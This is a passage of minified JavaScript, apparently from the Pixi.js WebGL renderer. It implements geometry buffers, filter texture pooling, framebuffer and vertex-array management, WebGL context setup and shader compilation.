e=Ei.SCREEN_KEY,i=this.texturePool[e];if(this.enableFullScreen=t.width>0&&t.height>0,i)for(var r=0;r<i.length;r++)i[r].destroy(!0);this.texturePool[e]=[],this._pixelsWidth=t.width,this._pixelsHeight=t.height}},Ei.SCREEN_KEY="screen";var Si=function(t,e,i,r,n,o,s){void 0===i&&(i=!1),void 0===r&&(r=5126),this.buffer=t,this.size=e,this.normalized=i,this.type=r,this.stride=n,this.start=o,this.instance=s};Si.prototype.destroy=function(){this.buffer=null},Si.from=function(t,e,i,r,n){return new Si(t,e,i,r,n)};var Ii=0,Pi=function(t,e,i){void 0===e&&(e=!0),void 0===i&&(i=!1),this.data=t||new Float32Array(1),this._glBuffers={},this._updateID=0,this.index=i,this.static=e,this.id=Ii++,this.disposeRunner=new ze("disposeBuffer",2)};function Ai(t){if(4===t.BYTES_PER_ELEMENT)return t instanceof Float32Array?"Float32Array":t instanceof Uint32Array?"Uint32Array":"Int32Array";if(2===t.BYTES_PER_ELEMENT){if(t instanceof Uint16Array)return"Uint16Array"}else if(1===t.BYTES_PER_ELEMENT&&t instanceof Uint8Array)return"Uint8Array";return null}Pi.prototype.update=function(t){this.data=t||this.data,this._updateID++},Pi.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Pi.prototype.destroy=function(){this.dispose(),this.data=null},Pi.from=function(t){return t instanceof Array&&(t=new Float32Array(t)),new Pi(t)};var Oi={Float32Array:Float32Array,Uint32Array:Uint32Array,Int32Array:Int32Array,Uint8Array:Uint8Array};var Ci={5126:4,5123:2,5121:1},Mi=0,Di={Float32Array:Float32Array,Uint32Array:Uint32Array,Int32Array:Int32Array,Uint8Array:Uint8Array,Uint16Array:Uint16Array},Ri=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this.buffers=t,this.indexBuffer=null,this.attributes=e,this.glVertexArrayObjects={},this.id=Mi++,this.instanced=!1,this.instanceCount=1,this.disposeRunner=new ze("disposeGeometry",2),this.refCount=0};Ri.prototype.addAttribute=function(t,e,i,r,n,o,s,a){if(void 0===r&&(r=!1),void 0===a&&(a=!1),!e)throw new Error("You must pass a buffer when creating an attribute");e.data||(e instanceof Array&&(e=new Float32Array(e)),e=new Pi(e));var h=t.split("|");if(h.length>1){for(var u=0;u<h.length;u++)this.addAttribute(h[u],e,i,r,n);return this}var l=this.buffers.indexOf(e);return-1===l&&(this.buffers.push(e),l=this.buffers.length-1),this.attributes[t]=new Si(l,i,r,n,o,s,a),this.instanced=this.instanced||a,this},Ri.prototype.getAttribute=function(t){return this.attributes[t]},Ri.prototype.getBuffer=function(t){return this.buffers[this.getAttribute(t).buffer]},Ri.prototype.addIndex=function(t){return t.data||(t instanceof Array&&(t=new Uint16Array(t)),t=new Pi(t)),t.index=!0,this.indexBuffer=t,-1===this.buffers.indexOf(t)&&this.buffers.push(t),this},Ri.prototype.getIndex=function(){return this.indexBuffer},Ri.prototype.interleave=function(){if(1===this.buffers.length||2===this.buffers.length&&this.indexBuffer)return this;var t,e=[],i=[],r=new Pi;for(t in this.attributes){var n=this.attributes[t],o=this.buffers[n.buffer];e.push(o.data),i.push(n.size*Ci[n.type]/4),n.buffer=0}for(r.data=function(t,e){for(var i=0,r=0,n={},o=0;o<t.length;o++)r+=e[o],i+=t[o].length;for(var s=new ArrayBuffer(4*i),a=null,h=0,u=0;u<t.length;u++){var l=e[u],c=t[u],d=Ai(c);n[d]||(n[d]=new Oi[d](s)),a=n[d];for(var p=0;p<c.length;p++)a[(p/l|0)*r+h+p%l]=c[p];h+=l}return new Float32Array(s)}(e,i),t=0;t<this.buffers.length;t++)this.buffers[t]!==this.indexBuffer&&this.buffers[t].destroy();return this.buffers=[r],this.indexBuffer&&this.buffers.push(this.indexBuffer),this},Ri.prototype.getSize=function(){for(var t in this.attributes){var e=this.attributes[t];return this.buffers[e.buffer].data.length/(e.stride/4||e.size)}return 0},Ri.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Ri.prototype.destroy=function(){this.dispose(),this.buffers=null,this.indexBuffer.destroy(),this.attributes=null},Ri.prototype.clone=function(){for(var t=new Ri,e=0;e<this.buffers.length;e++)t.buffers[e]=new Pi(this.buffers[e].data.slice());for(var i in this.attributes){var r=this.attributes[i];t.attributes[i]=new Si(r.buffer,r.size,r.normalized,r.type,r.stride,r.start,r.instance)}return this.indexBuffer&&(t.indexBuffer=t.buffers[this.buffers.indexOf(this.indexBuffer)],t.indexBuffer.index=!0),t},Ri.merge=function(t){for(var e,i=new Ri,r=[],n=[],o=[],s=0;s<t.length;s++){e=t[s];for(var a=0;a<e.buffers.length;a++)n[a]=n[a]||0,n[a]+=e.buffers[a].data.length,o[a]=0}for(var h=0;h<e.buffers.length;h++)r[h]=new(Di[Ai(e.buffers[h].data)])(n[h]),i.buffers[h]=new Pi(r[h]);for(var u=0;u<t.length;u++){e=t[u];for(var l=0;l<e.buffers.length;l++)r[l].set(e.buffers[l].data,o[l]),o[l]+=e.buffers[l].data.length}if(i.attributes=e.attributes,e.indexBuffer){i.indexBuffer=i.buffers[e.buffers.indexOf(e.indexBuffer)],i.indexBuffer.index=!0;for(var c=0,d=0,p=0,f=0,v=0;v<e.buffers.length;v++)if(e.buffers[v]!==e.indexBuffer){f=v;break}for(var g in e.attributes){var m=e.attributes[g];(0|m.buffer)===f&&(d+=m.size*Ci[m.type]/4)}for(var y=0;y<t.length;y++){for(var _=t[y].indexBuffer.data,x=0;x<_.length;x++)i.indexBuffer.data[x+p]+=c;c+=e.buffers[f].data.length/d,p+=_.length}}return i};var Fi=function(t){function e(){t.call(this),this.addAttribute("aVertexPosition",[0,0,1,0,1,1,0,1]).addIndex([0,1,3,2])}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Ri),Li=function(t){function e(){t.call(this),this.vertices=new Float32Array([-1,-1,1,-1,1,1,-1,1]),this.uvs=new Float32Array([0,0,1,0,1,1,0,1]),this.vertexBuffer=new Pi(this.vertices),this.uvBuffer=new Pi(this.uvs),this.addAttribute("aVertexPosition",this.vertexBuffer).addAttribute("aTextureCoord",this.uvBuffer).addIndex([0,1,2,0,2,3])}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.map=function(t,e){var i=0,r=0;return this.uvs[0]=i,this.uvs[1]=r,this.uvs[2]=i+e.width/t.width,this.uvs[3]=r,this.uvs[4]=i+e.width/t.width,this.uvs[5]=r+e.height/t.height,this.uvs[6]=i,this.uvs[7]=r+e.height/t.height,i=e.x,r=e.y,this.vertices[0]=i,this.vertices[1]=r,this.vertices[2]=i+e.width,this.vertices[3]=r,this.vertices[4]=i+e.width,this.vertices[5]=r+e.height,this.vertices[6]=i,this.vertices[7]=r+e.height,this.invalidate(),this},e.prototype.invalidate=function(){return this.vertexBuffer._updateID++,this.uvBuffer._updateID++,this},e}(Ri),Ni=0,Bi=function(t,e){this.uniforms=t,this.group=!0,this.syncUniforms={},this.dirtyId=0,this.id=Ni++,this.static=!!e};Bi.prototype.update=function(){this.dirtyId++},Bi.prototype.add=function(t,e,i){this.uniforms[t]=new Bi(e,i)},Bi.from=function(t,e){return new Bi(t,e)};var Ui=function(){this.renderTexture=null,this.target=null,this.legacy=!1,this.resolution=1,this.sourceFrame=new Ce,this.destinationFrame=new Ce,this.filters=[]};Ui.prototype.clear=function(){this.target=null,this.filters=null,this.renderTexture=null};var ki=function(t){function e(e){t.call(this,e),this.defaultFilterStack=[{}],this.texturePool=new Ei,this.texturePool.setScreenSize(e.view),this.statePool=[],this.quad=new Fi,this.quadUv=new Li,this.tempRect=new Ce,this.activeState={},this.globalUniforms=new Bi({outputFrame:this.tempRect,inputSize:new Float32Array(4),inputPixel:new Float32Array(4),inputClamp:new Float32Array(4),resolution:1,filterArea:new Float32Array(4),filterClamp:new Float32Array(4)},!0),this._pixelsWidth=e.view.width,this._pixelsHeight=e.view.height}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e){for(var i=this.renderer,r=this.defaultFilterStack,n=this.statePool.pop()||new Ui,o=e[0].resolution,s=e[0].padding,a=e[0].autoFit,h=e[0].legacy,u=1;u<e.length;u++){var l=e[u];o=Math.min(o,l.resolution),s=Math.max(s,l.padding),a=a||l.autoFit,h=h||l.legacy}1===r.length&&(this.defaultFilterStack[0].renderTexture=i.renderTexture.current),r.push(n),n.resolution=o,n.legacy=h,n.target=t,n.sourceFrame.copyFrom(t.filterArea||t.getBounds(!0)),n.sourceFrame.pad(s),a&&n.sourceFrame.fit(this.renderer.renderTexture.sourceFrame),n.sourceFrame.ceil(o),n.renderTexture=this.getOptimalFilterTexture(n.sourceFrame.width,n.sourceFrame.height,o),n.filters=e,n.destinationFrame.width=n.renderTexture.width,n.destinationFrame.height=n.renderTexture.height,n.renderTexture.filterFrame=n.sourceFrame,i.renderTexture.bind(n.renderTexture,n.sourceFrame),i.renderTexture.clear()},e.prototype.pop=function(){var t=this.defaultFilterStack,e=t.pop(),i=e.filters;this.activeState=e;var r=this.globalUniforms.uniforms;r.outputFrame=e.sourceFrame,r.resolution=e.resolution;var n=r.inputSize,o=r.inputPixel,s=r.inputClamp;if(n[0]=e.destinationFrame.width,n[1]=e.destinationFrame.height,n[2]=1/n[0],n[3]=1/n[1],o[0]=n[0]*e.resolution,o[1]=n[1]*e.resolution,o[2]=1/o[0],o[3]=1/o[1],s[0]=.5*o[2],s[1]=.5*o[3],s[2]=e.sourceFrame.width*n[2]-.5*o[2],s[3]=e.sourceFrame.height*n[3]-.5*o[3],e.legacy){var a=r.filterArea;a[0]=e.destinationFrame.width,a[1]=e.destinationFrame.height,a[2]=e.sourceFrame.x,a[3]=e.sourceFrame.y,r.filterClamp=r.inputClamp}this.globalUniforms.update();var h=t[t.length-1];if(1===i.length)i[0].apply(this,e.renderTexture,h.renderTexture,!1,e),this.returnFilterTexture(e.renderTexture);else{var u=e.renderTexture,l=this.getOptimalFilterTexture(u.width,u.height,e.resolution);l.filterFrame=u.filterFrame;var c=0;for(c=0;c<i.length-1;++c){i[c].apply(this,u,l,!0,e);var d=u;u=l,l=d}i[c].apply(this,u,h.renderTexture,!1,e),this.returnFilterTexture(u),this.returnFilterTexture(l)}e.clear(),this.statePool.push(e)},e.prototype.applyFilter=function(t,e,i,r){var n=this.renderer;n.renderTexture.bind(i,i?i.filterFrame:null),r&&n.renderTexture.clear(),t.uniforms.uSampler=e,t.uniforms.filterGlobals=this.globalUniforms,n.state.set(t.state),n.shader.bind(t),t.legacy?(this.quadUv.map(e._frame,e.filterFrame),n.geometry.bind(this.quadUv),n.geometry.draw(Tt.TRIANGLES)):(n.geometry.bind(this.quad),n.geometry.draw(Tt.TRIANGLE_STRIP))},e.prototype.calculateSpriteMatrix=function(t,e){var i=this.activeState,r=i.sourceFrame,n=i.destinationFrame,o=e._texture.orig,s=t.set(n.width,0,0,n.height,r.x,r.y),a=e.worldTransform.copyTo(ye.TEMP_MATRIX);return a.invert(),s.prepend(a),s.scale(1/o.width,1/o.height),s.translate(e.anchor.x,e.anchor.y),s},e.prototype.destroy=function(){this.texturePool.clear(!1)},e.prototype.getOptimalFilterTexture=function(t,e,i){return void 0===i&&(i=1),this.texturePool.getOptimalTexture(t,e,i)},e.prototype.getFilterTexture=function(t,e){if("number"==typeof t){var i=t;t=e,e=i}t=t||this.activeState.renderTexture;var r=this.texturePool.getOptimalTexture(t.width,t.height,e||t.resolution);return r.filterFrame=t.filterFrame,r},e.prototype.returnFilterTexture=function(t){this.texturePool.returnTexture(t)},e.prototype.emptyPool=function(){this.texturePool.clear(!0)},e.prototype.resize=function(){this.texturePool.setScreenSize(this.renderer.view)},e}(fi),Xi=function(t){this.renderer=t};Xi.prototype.flush=function(){},Xi.prototype.destroy=function(){this.renderer=null},Xi.prototype.start=function(){},Xi.prototype.stop=function(){this.flush()},Xi.prototype.render=function(t){};var ji=function(t){function e(e){t.call(this,e),this.emptyRenderer=new Xi(e),this.currentRenderer=this.emptyRenderer}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setObjectRenderer=function(t){this.currentRenderer!==t&&(this.currentRenderer.stop(),this.currentRenderer=t,this.currentRenderer.start())},e.prototype.flush=function(){this.setObjectRenderer(this.emptyRenderer)},e.prototype.reset=function(){this.setObjectRenderer(this.emptyRenderer)},e}(fi);g.PREFER_ENV=v.any?_t.WEBGL:_t.WEBGL2;var Gi=0,Hi=function(t){function e(e){t.call(this,e),this.webGLVersion=1,this.extensions={},this.handleContextLost=this.handleContextLost.bind(this),this.handleContextRestored=this.handleContextRestored.bind(this),e.view.addEventListener("webglcontextlost",this.handleContextLost,!1),e.view.addEventListener("webglcontextrestored",this.handleContextRestored,!1)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isLost:{configurable:!0}};return i.isLost.get=function(){return!this.gl||this.gl.isContextLost()},e.prototype.contextChange=function(t){this.gl=t,this.renderer.gl=t,this.renderer.CONTEXT_UID=Gi++,t.isContextLost()&&t.getExtension("WEBGL_lose_context")&&t.getExtension("WEBGL_lose_context").restoreContext()},e.prototype.initFromContext=function(t){this.gl=t,this.validateContext(t),this.renderer.gl=t,this.renderer.CONTEXT_UID=Gi++,this.renderer.runners.contextChange.run(t)},e.prototype.initFromOptions=function(t){var e=this.createContext(this.renderer.view,t);this.initFromContext(e)},e.prototype.createContext=function(t,e){var i;if(g.PREFER_ENV>=_t.WEBGL2&&(i=t.getContext("webgl2",e)),i)this.webGLVersion=2;else if(this.webGLVersion=1,!(i=t.getContext("webgl",e)||t.getContext("experimental-webgl",e)))throw new Error("This browser does not support WebGL. Try using the canvas renderer");return this.gl=i,this.getExtensions(),i},e.prototype.getExtensions=function(){var t=this.gl;1===this.webGLVersion?Object.assign(this.extensions,{drawBuffers:t.getExtension("WEBGL_draw_buffers"),depthTexture:t.getExtension("WEBKIT_WEBGL_depth_texture"),loseContext:t.getExtension("WEBGL_lose_context"),vertexArrayObject:t.getExtension("OES_vertex_array_object")||t.getExtension("MOZ_OES_vertex_array_object")||t.getExtension("WEBKIT_OES_vertex_array_object"),anisotropicFiltering:t.getExtension("EXT_texture_filter_anisotropic"),uint32ElementIndex:t.getExtension("OES_element_index_uint"),floatTexture:t.getExtension("OES_texture_float"),floatTextureLinear:t.getExtension("OES_texture_float_linear"),textureHalfFloat:t.getExtension("OES_texture_half_float"),textureHalfFloatLinear:t.getExtension("OES_texture_half_float_linear")}):2===this.webGLVersion&&Object.assign(this.extensions,{anisotropicFiltering:t.getExtension("EXT_texture_filter_anisotropic"),colorBufferFloat:t.getExtension("EXT_color_buffer_float"),floatTextureLinear:t.getExtension("OES_texture_float_linear")})},e.prototype.handleContextLost=function(t){t.preventDefault()},e.prototype.handleContextRestored=function(){this.renderer.runners.contextChange.run(this.gl)},e.prototype.destroy=function(){var t=this.renderer.view;t.removeEventListener("webglcontextlost",this.handleContextLost),t.removeEventListener("webglcontextrestored",this.handleContextRestored),this.gl.useProgram(null),this.extensions.loseContext&&this.extensions.loseContext.loseContext()},e.prototype.postrender=function(){this.gl.flush()},e.prototype.validateContext=function(t){t.getContextAttributes().stencil||console.warn("Provided WebGL context does not have a stencil buffer, masks may not render correctly")},Object.defineProperties(e.prototype,i),e}(fi),zi=function(t){function e(e){t.call(this,e),this.managedFramebuffers=[],this.unknownFramebuffer=new gi(10,10)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={size:{configurable:!0}};return e.prototype.contextChange=function(){var t=this.gl=this.renderer.gl;if(this.CONTEXT_UID=this.renderer.CONTEXT_UID,this.current=this.unknownFramebuffer,this.viewport=new Ce,this.hasMRT=!0,this.writeDepthTexture=!0,this.disposeAll(!0),1===this.renderer.context.webGLVersion){var e=this.renderer.context.extensions.drawBuffers,i=this.renderer.context.extensions.depthTexture;g.PREFER_ENV===_t.WEBGL_LEGACY&&(e=null,i=null),e?t.drawBuffers=function(t){return e.drawBuffersWEBGL(t)}:(this.hasMRT=!1,t.drawBuffers=function(){}),i||(this.writeDepthTexture=!1)}},e.prototype.bind=function(t,e){var i=this.gl;if(t){var r=t.glFramebuffers[this.CONTEXT_UID]||this.initFramebuffer(t);this.current!==t&&(this.current=t,i.bindFramebuffer(i.FRAMEBUFFER,r.framebuffer)),r.dirtyId!==t.dirtyId&&(r.dirtyId=t.dirtyId,r.dirtyFormat!==t.dirtyFormat?(r.dirtyFormat=t.dirtyFormat,this.updateFramebuffer(t)):r.dirtySize!==t.dirtySize&&(r.dirtySize=t.dirtySize,this.resizeFramebuffer(t)));for(var n=0;n<t.colorTextures.length;n++)t.colorTextures[n].texturePart?this.renderer.texture.unbind(t.colorTextures[n].texture):this.renderer.texture.unbind(t.colorTextures[n]);t.depthTexture&&this.renderer.texture.unbind(t.depthTexture),e?this.setViewport(e.x,e.y,e.width,e.height):this.setViewport(0,0,t.width,t.height)}else this.current&&(this.current=null,i.bindFramebuffer(i.FRAMEBUFFER,null)),e?this.setViewport(e.x,e.y,e.width,e.height):this.setViewport(0,0,this.renderer.width,this.renderer.height)},e.prototype.setViewport=function(t,e,i,r){var n=this.viewport;n.width===i&&n.height===r&&n.x===t&&n.y===e||(n.x=t,n.y=e,n.width=i,n.height=r,this.gl.viewport(t,e,i,r))},i.size.get=function(){return this.current?{x:0,y:0,width:this.current.width,height:this.current.height}:{x:0,y:0,width:this.renderer.width,height:this.renderer.height}},e.prototype.clear=function(t,e,i,r){var n=this.gl;n.clearColor(t,e,i,r),n.clear(n.COLOR_BUFFER_BIT|n.DEPTH_BUFFER_BIT)},e.prototype.initFramebuffer=function(t){var e={framebuffer:this.gl.createFramebuffer(),stencil:null,dirtyId:0,dirtyFormat:0,dirtySize:0};return t.glFramebuffers[this.CONTEXT_UID]=e,this.managedFramebuffers.push(t),t.disposeRunner.add(this),e},e.prototype.resizeFramebuffer=function(t){var e=this.gl,i=t.glFramebuffers[this.CONTEXT_UID];i.stencil&&(e.bindRenderbuffer(e.RENDERBUFFER,i.stencil),e.renderbufferStorage(e.RENDERBUFFER,e.DEPTH_STENCIL,t.width,t.height));for(var r=t.colorTextures,n=0;n<r.length;n++)this.renderer.texture.bind(r[n],0);t.depthTexture&&this.renderer.texture.bind(t.depthTexture,0)},e.prototype.updateFramebuffer=function(t){var e=this.gl,i=t.glFramebuffers[this.CONTEXT_UID],r=t.colorTextures.length;e.drawBuffers||(r=Math.min(r,1));for(var n=[],o=0;o<r;o++){var s=t.colorTextures[o];s.texturePart?(this.renderer.texture.bind(s.texture,0),e.framebufferTexture2D(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+o,e.TEXTURE_CUBE_MAP_NEGATIVE_X+s.side,s.texture._glTextures[this.CONTEXT_UID].texture,0)):(this.renderer.texture.bind(s,0),e.framebufferTexture2D(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+o,e.TEXTURE_2D,s._glTextures[this.CONTEXT_UID].texture,0)),n.push(e.COLOR_ATTACHMENT0+o)}if((n.length>1&&e.drawBuffers(n),t.depthTexture)&&this.writeDepthTexture){var a=t.depthTexture;this.renderer.texture.bind(a,0),e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a._glTextures[this.CONTEXT_UID].texture,0)}i.stencil||!t.stencil&&!t.depth||(i.stencil=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,i.stencil),e.renderbufferStorage(e.RENDERBUFFER,e.DEPTH_STENCIL,t.width,t.height),t.depthTexture||e.framebufferRenderbuffer(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.RENDERBUFFER,i.stencil))},e.prototype.disposeFramebuffer=function(t,e){var i=t.glFramebuffers[this.CONTEXT_UID],r=this.gl;if(i){delete t.glFramebuffers[this.CONTEXT_UID];var n=this.managedFramebuffers.indexOf(t);n>=0&&this.managedFramebuffers.splice(n,1),t.disposeRunner.remove(this),e||(r.deleteFramebuffer(i.framebuffer),i.stencil&&r.deleteRenderbuffer(i.stencil))}},e.prototype.disposeAll=function(t){var e=this.managedFramebuffers;this.managedFramebuffers=[];for(var i=0;i<e.length;i++)this.disposeFramebuffer(e[i],t)},e.prototype.forceStencil=function(){var t=this.current;if(t){var e=t.glFramebuffers[this.CONTEXT_UID];if(e&&!e.stencil){t.enableStencil();var i=t.width,r=t.height,n=this.gl,o=n.createRenderbuffer();n.bindRenderbuffer(n.RENDERBUFFER,o),n.renderbufferStorage(n.RENDERBUFFER,n.DEPTH_STENCIL,i,r),e.stencil=o,n.framebufferRenderbuffer(n.FRAMEBUFFER,n.DEPTH_STENCIL_ATTACHMENT,n.RENDERBUFFER,o)}}},e.prototype.reset=function(){this.current=this.unknownFramebuffer,this.viewport=new Ce},Object.defineProperties(e.prototype,i),e}(fi),Vi=function(t){this.buffer=t,this.updateID=-1,this.byteLength=-1,this.refCount=0},Yi={5126:4,5123:2,5121:1},Wi=function(t){function e(e){t.call(this,e),this._activeGeometry=null,this._activeVao=null,this.hasVao=!0,this.hasInstance=!0,this.canUseUInt32ElementIndex=!1,this.boundBuffers={},this.managedGeometries={},this.managedBuffers={}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){this.disposeAll(!0);var t=this.gl=this.renderer.gl,e=this.renderer.context;if(this.CONTEXT_UID=this.renderer.CONTEXT_UID,!t.createVertexArray){var i=this.renderer.context.extensions.vertexArrayObject;g.PREFER_ENV===_t.WEBGL_LEGACY&&(i=null),i?(t.createVertexArray=function(){return i.createVertexArrayOES()},t.bindVertexArray=function(t){return i.bindVertexArrayOES(t)},t.deleteVertexArray=function(t){return i.deleteVertexArrayOES(t)}):(this.hasVao=!1,t.createVertexArray=function(){},t.bindVertexArray=function(){},t.deleteVertexArray=function(){})}if(!t.vertexAttribDivisor){var r=t.getExtension("ANGLE_instanced_arrays");r?(t.vertexAttribDivisor=function(t,e){return r.vertexAttribDivisorANGLE(t,e)},t.drawElementsInstanced=function(t,e,i,n,o){return r.drawElementsInstancedANGLE(t,e,i,n,o)},t.drawArraysInstanced=function(t,e,i,n){return r.drawArraysInstancedANGLE(t,e,i,n)}):this.hasInstance=!1}this.canUseUInt32ElementIndex=2===e.webGLVersion||!!e.extensions.uint32ElementIndex},e.prototype.bind=function(t,e){e=e||this.renderer.shader.shader;var i=this.gl,r=t.glVertexArrayObjects[this.CONTEXT_UID];r||(this.managedGeometries[t.id]=t,t.disposeRunner.add(this),t.glVertexArrayObjects[this.CONTEXT_UID]=r={});var n=r[e.program.id]||this.initGeometryVao(t,e.program);this._activeGeometry=t,this._activeVao!==n&&(this._activeVao=n,this.hasVao?i.bindVertexArray(n):this.activateVao(t,e.program)),this.updateBuffers()},e.prototype.reset=function(){this.unbind()},e.prototype.updateBuffers=function(){for(var t=this._activeGeometry,e=this.gl,i=0;i<t.buffers.length;i++){var r=t.buffers[i],n=r._glBuffers[this.CONTEXT_UID];if(r._updateID!==n.updateID){n.updateID=r._updateID;var o=r.index?e.ELEMENT_ARRAY_BUFFER:e.ARRAY_BUFFER;if(e.bindBuffer(o,n.buffer),this._boundBuffer=n,n.byteLength>=r.data.byteLength)e.bufferSubData(o,0,r.data);else{var s=r.static?e.STATIC_DRAW:e.DYNAMIC_DRAW;n.byteLength=r.data.byteLength,e.bufferData(o,r.data,s)}}}},e.prototype.checkCompatibility=function(t,e){var i=t.attributes,r=e.attributeData;for(var n in r)if(!i[n])throw new Error('shader and geometry incompatible, geometry missing the "'+n+'" attribute')},e.prototype.getSignature=function(t,e){var i=t.attributes,r=e.attributeData,n=["g",t.id];for(var o in i)r[o]&&n.push(o);return n.join("-")},e.prototype.initGeometryVao=function(t,e){this.checkCompatibility(t,e);var i=this.gl,r=this.CONTEXT_UID,n=this.getSignature(t,e),o=t.glVertexArrayObjects[this.CONTEXT_UID],s=o[n];if(s)return o[e.id]=s,s;var a=t.buffers,h=t.attributes,u={},l={};for(var c in a)u[c]=0,l[c]=0;for(var d in h)!h[d].size&&e.attributeData[d]?h[d].size=e.attributeData[d].size:h[d].size||console.warn("PIXI Geometry attribute '"+d+"' size cannot be determined (likely the bound shader does not have the attribute)"),u[h[d].buffer]+=h[d].size*Yi[h[d].type];for(var p in h){var f=h[p],v=f.size;void 0===f.stride&&(u[f.buffer]===v*Yi[f.type]?f.stride=0:f.stride=u[f.buffer]),void 0===f.start&&(f.start=l[f.buffer],l[f.buffer]+=v*Yi[f.type])}s=i.createVertexArray(),i.bindVertexArray(s);for(var g=0;g<a.length;g++){var m=a[g];m._glBuffers[r]||(m._glBuffers[r]=new Vi(i.createBuffer()),this.managedBuffers[m.id]=m,m.disposeRunner.add(this)),m._glBuffers[r].refCount++}return this.activateVao(t,e),this._activeVao=s,o[e.id]=s,o[n]=s,s},e.prototype.disposeBuffer=function(t,e){if(this.managedBuffers[t.id]){delete this.managedBuffers[t.id];var i=t._glBuffers[this.CONTEXT_UID],r=this.gl;t.disposeRunner.remove(this),i&&(e||r.deleteBuffer(i.buffer),delete t._glBuffers[this.CONTEXT_UID])}},e.prototype.disposeGeometry=function(t,e){if(this.managedGeometries[t.id]){delete this.managedGeometries[t.id];var i=t.glVertexArrayObjects[this.CONTEXT_UID],r=this.gl,n=t.buffers;if(t.disposeRunner.remove(this),i){for(var o=0;o<n.length;o++){var s=n[o]._glBuffers[this.CONTEXT_UID];s.refCount--,0!==s.refCount||e||this.disposeBuffer(n[o],e)}if(!e)for(var a in i)if("g"===a[0]){var h=i[a];this._activeVao===h&&this.unbind(),r.deleteVertexArray(h)}delete t.glVertexArrayObjects[this.CONTEXT_UID]}}},e.prototype.disposeAll=function(t){for(var e=Object.keys(this.managedGeometries),i=0;i<e.length;i++)this.disposeGeometry(this.managedGeometries[e[i]],t);e=Object.keys(this.managedBuffers);for(var r=0;r<e.length;r++)this.disposeBuffer(this.managedBuffers[e[r]],t)},e.prototype.activateVao=function(t,e){var i=this.gl,r=this.CONTEXT_UID,n=t.buffers,o=t.attributes;t.indexBuffer&&i.bindBuffer(i.ELEMENT_ARRAY_BUFFER,t.indexBuffer._glBuffers[r].buffer);var s=null;for(var a in o){var h=o[a],u=n[h.buffer]._glBuffers[r];if(e.attributeData[a]){s!==u&&(i.bindBuffer(i.ARRAY_BUFFER,u.buffer),s=u);var l=e.attributeData[a].location;if(i.enableVertexAttribArray(l),i.vertexAttribPointer(l,h.size,h.type||i.FLOAT,h.normalized,h.stride,h.start),h.instance){if(!this.hasInstance)throw new Error("geometry error, GPU Instancing is not supported on this device");i.vertexAttribDivisor(l,1)}}}},e.prototype.draw=function(t,e,i,r){var n=this.gl,o=this._activeGeometry;if(o.indexBuffer){var s=o.indexBuffer.data.BYTES_PER_ELEMENT,a=2===s?n.UNSIGNED_SHORT:n.UNSIGNED_INT;2===s||4===s&&this.canUseUInt32ElementIndex?o.instanced?n.drawElementsInstanced(t,e||o.indexBuffer.data.length,a,(i||0)*s,r||1):n.drawElements(t,e||o.indexBuffer.data.length,a,(i||0)*s):console.warn("unsupported index buffer type: uint32")}else o.instanced?n.drawArraysInstanced(t,i,e||o.getSize(),r||1):n.drawArrays(t,i,e||o.getSize());return this},e.prototype.unbind=function(){this.gl.bindVertexArray(null),this._activeVao=null,this._activeGeometry=null},e}(fi);function qi(t,e,i,r){var n=Zi(t,t.VERTEX_SHADER,e),o=Zi(t,t.FRAGMENT_SHADER,i),s=t.createProgram();if(t.attachShader(s,n),t.attachShader(s,o),r)for(var a in r)t.bindAttribLocation(s,r[a],a);return t.linkProgram(s),t.getProgramParameter(s,t.LINK_STATUS)||(console.error("Pixi.js Error: Could not initialize shader."),console.error("gl.VALIDATE_STATUS",t.getProgramParameter(s,t.VALIDATE_STATUS)),console.error("gl.getError()",t.getError()),""!==t.getProgramInfoLog(s)&&console.warn("Pixi.js Warning: gl.getProgramInfoLog()",t.getProgramInfoLog(s)),t.deleteProgram(s),s=null),t.deleteShader(n),t.deleteShader(o),s}function Zi(t,e,i){var r=t.createShader(e);return t.shaderSource(r,i),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?r:(console.warn(i),console.error(t.getShaderInfoLog(r)),null)}function Ki(t,e){switch(t){case"float":return 0;case"vec2":return new Float32Array(2*e);case"vec3":return new Float32Array(3*e);case"vec4":return new Float32Array(4*e);case"int":case"sampler2D":case"sampler2DArray":return 0;case"ivec2":return new Int32Array(2*e);case"ivec3":return new Int32Array(3*e);case"ivec4":return new Int32Array(4*e);case"bool":return!1;case"bvec2":return Ji(2*e);case"bvec3":return Ji(3*e);case"bvec4":return Ji(4*e);case"mat2":return new Float32Array([1,0,0,1]);case"mat3":return new Float32Array([1,0,0,0,1,0,0,0,1]);case"mat4":return new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])}return null}function Ji(t){for(var e=new Array(t),i=0;i<e.length;i++)e[i]=!1;return e}var Qi,$i={},tr=$i;function er(){if(tr===$i||tr.isContextLost()){var t,e=document.createElement("canvas");g.PREFER_ENV>=_t.WEBGL2&&(t=e.getContext("webgl2",{})),t||((t=e.getContext("webgl",{})||e.getContext("experimental-webgl",{}))?t.getExtension("WEBGL_draw_buffers"):t=null),tr=t}return tr}function ir(t,e,i){if("precision"!==t.substring(0,9)){var r=e;return e===Ct.HIGH&&i!==Ct.HIGH&&(r=Ct.MEDIUM),"precision "+r+" float;\n"+t}return i!==Ct.HIGH&&"precision highp"===t.substring(0,15)?t.replace("precision highp","precision mediump"):t}var 